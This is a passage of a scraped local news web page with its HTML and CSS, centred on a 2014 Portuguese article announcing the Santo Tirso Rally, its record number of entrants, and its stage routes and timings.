.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/8390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=8390' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8390 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!">Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-da-interpol-liberterra-iii-combate-ao-trafico-de-seres-humanos/" title="GNR &#8211; Operação da INTERPOL &#8220;Liberterra III&#8221; – Combate ao Tráfico de Seres Humanos">GNR &#8211; Operação da INTERPOL &#8220;Liberterra III&#8221; – Combate ao Tráfico de Seres Humanos</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!">Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/os-verdes-condenam-afirmacoes-do-ministro-da-agricultura/" title="Os Verdes condenam afirmações do Ministro da Agricultura">Os Verdes condenam afirmações do Ministro da Agricultura</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/no-derbi-concelhio-ganhou-a-equipa-mais-feliz/" title="No derbi concelhio, ganhou a equipa mais feliz.">No derbi concelhio, ganhou a equipa mais feliz.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado."> Antigo centro de Saúde está a ser requalificado.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/promocao-para-a-alimentacao-saudavel-na-escola/" title="Promoção para a Alimentação Saudável na Escola!">Promoção para a Alimentação Saudável na Escola!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/liga-tust-futsal-cd-aves-vinga-se-em-casa-do-balantuna/" title="Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.">Liga TRUST Futsal – CD Aves vinga-se em casa do Balantuna.</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-8390" class="post-8390 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-rally tag-santo-tirso">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="Rali de santo tirso 2014, com maior número de inscritos desde 1996">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Rali de santo tirso 2014, com maior número de inscritos desde 1996			</h1>
			
			<a href="https://santotirsodigital.pt/rali-de-santo-tirso-2014-com-maior-numero-de-inscritos-desde-1996/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2014-05-22T23:38:20+01:00" title="2014-05-22">Maio 22, 2014</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>Prova organizada pelo município e pelo cast vai para a estrada dias 23 e 24 de maio</strong><strong><br />
</strong></p>
<p>O Rali de Santo Tirso 2014, organizado pela Câmara Municipal e pelo Clube Automóvel de Santo Tirso (CAST), vai para a estrada, dias 23 e 24 de maio, com o maior número de inscritos desde 1996. Em 2014, são 50 os participantes, menos um do que há 18 anos, quando os ralis se estrearam no concelho. A lista publicada pela Federação Portuguesa de Automobilismo e Karting é rica em quantidade e qualidade, o que abre boas perspetivas para um “rali sprint” emotivo e disputado.</p>
<p>O interesse de pilotos e equipas em participar no Rali de Santo Tirso superou as expetativas, o que, para o diretor de prova e presidente do CAST, Carlos Guimarães, mostra “a capacidade do Clube Automóvel de Santo Tirso em organizar, juntamente com a Câmara Municipal, uma prova que tem condições de se afirmar, no futuro, como uma referência na região norte”.</p>
<p>O presidente do CAST manifesta-se “satisfeito” com o número de inscritos e “orgulhoso com o resultado do trabalho desenvolvido a promover e divulgar” o Rali de Santo Tirso 2014, considerando que “estão reunidas todas as condições, sob o ponto de vista organizativo e de segurança, para uma prova com muitos pontos de espetáculo”.</p>
<p>Os motores, dos quais se destacam os dos Ford Fiesta R5, as coqueluches dos ralis, os dos Mitsubishi Lancer Evo e os dos BMW, começam a aquecer, a partir das 21h00 do dia 23 de maio, sexta-feira, para uma Super Especial noturna de 2,6 km, com partida do parque localizado atrás Câmara Municipal.</p>
<p>A dupla abordagem dos carros à rotunda junto à Igreja Matriz e a passagem pela ponte sobre o rio Ave – a grande novidade da edição de 2014 – marcam a Super Especial de abertura do rali, que tem chegada no Parque D. Maria II, um anfiteatro natural que espera milhares de espetadores.</p>
<p>Depois de animar o centro da cidade, o Rali de Santo Tirso parte, dia 24 de maio, rumo à serra, para cumprir a segunda e quarta Provas Especiais de Classificação. A partida está localizada na freguesia de Guimarei, com o primeiro concorrente a arrancar pelas 10h33, e a chegada assinalada junto ao aeródromo de Vilar de Luz, 4,8 quilómetros depois. A curva para o campo de Guimarei, ao quilómetro 0,750, a curva à direita com a passagem na lomba, ao quilómetro 2,8, e as duas últimas curvas da classificativa, ao quilómetro 4,5, são três zonas de grande espetacularidade para pilotos e público.</p>
